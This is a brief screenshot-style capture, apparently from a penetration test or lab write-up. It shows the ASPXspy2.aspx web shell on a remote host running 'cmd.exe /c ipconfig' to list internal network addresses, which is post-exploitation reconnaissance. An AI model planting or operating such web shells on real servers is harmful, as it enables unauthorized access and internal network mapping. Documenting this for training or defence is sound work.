 不安全 | 39.106.226.95:9235/ASPXspy2.aspx

Execute Command >>

CmdPath:

c:\windows\system32\cmd.exe

Argument:

/c ipconfig

Windows IP Configuration

Ethernet adapter 本地连接 2:

Connection-specific DNS Suffix . : localdomain

IP Address. . . . . . . . . . . . : 192.168.152.182

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : 192.168.152.2

Ethernet adapter 本地连接:

Connection-specific DNS Suffix . :

IP Address. . . . . . . . . . . . : 192.168.79.128

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : 192.168.79.1